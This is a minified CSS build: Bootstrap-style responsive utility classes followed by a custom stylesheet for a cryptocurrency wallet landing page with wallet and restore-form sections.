argin-left:.5rem!important;margin-right:.5rem!important}.mx-md-3{margin-left:1rem!important;margin-right:1rem!important}.mx-md-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-md-5{margin-left:3rem!important;margin-right:3rem!important}.mx-md-auto{margin-left:auto!important;margin-right:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-left:0!important;padding-right:0!important}.px-md-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-md-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-md-3{padding-left:1rem!important;padding-right:1rem!important}.px-md-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-md-5{padding-left:3rem!important;padding-right:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (width>=992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-left:0!important;margin-right:0!important}.mx-lg-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-lg-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-lg-3{margin-left:1rem!important;margin-right:1rem!important}.mx-lg-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-lg-5{margin-left:3rem!important;margin-right:3rem!important}.mx-lg-auto{margin-left:auto!important;margin-right:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-left:0!important;padding-right:0!important}.px-lg-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-lg-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-lg-3{padding-left:1rem!important;padding-right:1rem!important}.px-lg-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-lg-5{padding-left:3rem!important;padding-right:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (width>=1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-left:0!important;margin-right:0!important}.mx-xl-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-xl-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-xl-3{margin-left:1rem!important;margin-right:1rem!important}.mx-xl-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-xl-5{margin-left:3rem!important;margin-right:3rem!important}.mx-xl-auto{margin-left:auto!important;margin-right:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-left:0!important;padding-right:0!important}.px-xl-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-xl-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-xl-3{padding-left:1rem!important;padding-right:1rem!important}.px-xl-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-xl-5{padding-left:3rem!important;padding-right:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (width>=1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-left:0!important;margin-right:0!important}.mx-xxl-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-xxl-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-xxl-3{margin-left:1rem!important;margin-right:1rem!important}.mx-xxl-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-xxl-5{margin-left:3rem!important;margin-right:3rem!important}.mx-xxl-auto{margin-left:auto!important;margin-right:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-left:0!important;padding-right:0!important}.px-xxl-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-xxl-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-xxl-3{padding-left:1rem!important;padding-right:1rem!important}.px-xxl-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-xxl-5{padding-left:3rem!important;padding-right:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (width>=1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}
/*# sourceMappingURL=index.16a02810.css.map */
</file>
<file: index.79e8d65c.css>
@import "https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,500;0,600;0,700;1,800&family=Staatliches&display=swap";*{margin:0;padding:0;font-family:Montserrat,sans-serif;list-style:none}hr{width:70%;position:relative;left:15%}.navbar{color:#fff;border-bottom:1px solid #f5f5f5;height:80px}.navbar-brand img{height:40px}.navbar-light .navbar-toggler{color:#0000;border:none}.nav-link{font-size:14px;font-weight:700}.btn{color:#fff;text-align:center;background-color:#037dd6;border-radius:5px}.btn:hover{color:#fff;background-color:#036bb4}.i-btn{justify-content:center;align-items:center;width:200px;padding:15px;display:flex}.intro{margin-top:-10px;padding-top:100px}.intro-content{height:500px}.intro-text h2{color:#000;margin-top:50px;font-size:40px}.intro-text i{color:#fafafa}.intro-btn{width:300px;height:auto}.intro-btn img{height:50px;margin:10px 0}.intro-img img{width:90%;height:90%}.i-img{padding-bottom:150px}.i-img img{object-fit:cover;width:100%;height:100%}#attribute .a-content{height:100px;padding-top:30px}#attribute .a-content .a-card{justify-content:center;align-items:center;margin-bottom:20px;display:flex}#attribute .a-content .a-card i{color:#037dd6;margin-top:-7px;margin-right:10px;font-size:20px}#attribute .a-content .a-card h5{font-weight:600}.cryptos{margin-top:100px}.cryptos img{height:180px;margin:50px}.r-section{background-color:#24292e;height:300px;margin-top:100px}.r-section h5{color:#fff}#reason .r-content{text-align:center;height:auto}#reason .r-content .lists{height:auto;padding-bottom:20px}#reason .r-content .lists .lists-card{height:auto;margin-top:30px}#reason .r-content .lists .lists-card ul li{margin:10px}#reason .r-content .lists .lists-card ul li i{color:#202020;margin-right:7px}#reason .r-content a{color:#fff;background:#037dd6;margin:30px;padding:10px}.main{margin-top:150px}.main-content{border-radius:10px;height:auto;margin-top:50px;box-shadow:0 0 10px 3px #eeeded}footer{border-top:2px solid #ebeaea;height:auto;margin-top:50px}footer h5{color:#f6851b;font-size:18px}footer img{height:100px}footer .f-content{height:auto}footer .f-content ul li{margin-bottom:20px}footer .f-content a{color:#000000bd;font-size:12px}footer .f-content i{margin:0 10px;font-size:20px}.wallet{text-align:center;flex-direction:column;margin-top:40px;display:flex}.wallet img{height:45px;margin:10px 0}.wallet h2{color:#434447;margin-top:30px;font-weight:500}.wallet .r-container{background:#fff;border-radius:10px;display:none;box-shadow:0 0 5px 5px #f0efef}#btn1,#btn2{color:#037dd6;cursor:pointer;background-color:#0000;border:2px solid #037dd6;border-radius:10px;outline:none;width:180px;height:40px;margin:40px auto;font-weight:700}#btn1:focus,#btn2:focus{color:#fff;background-color:#037dd6}.r-container{width:60%;margin:20px auto}form{padding-top:30px}.form-floating{width:360px;margin:50px auto}.restore{width:250px;margin-bottom:40px}@media screen and (width<=900px){.navbar{padding-right:10px}.navbar-brand img{height:40px;margin-left:5px}.navbar-nav{color:#000;background-color:#fff}.navbar-nav .nav-link{color:#000}.intro{height:1000px;padding-bottom:10px}.i{height:850px}.intro-text{text-align:center;margin-bottom:50px}.i-btn{margin:10px auto}.intro-btn{margin:5px auto}#attribute .a-content{height:auto}#attribute .a-content .a-card{margin-top:20px}#attribute .a-content .a-card i,#attribute .a-content .a-card h5{font-size:17px}.cryptos img{height:170px}.cryptos h4,.main h4{font-size:20px}.r-container{width:85%}.wallet h1{font-size:25px}.input span{margin:20px 0}}@media screen and (width<=450px){.cryptos img{height:150px;margin:20px 5px}.form-floating{width:330px}}
/*# sourceMappingURL=index.79e8d65c.css.map */
</file>
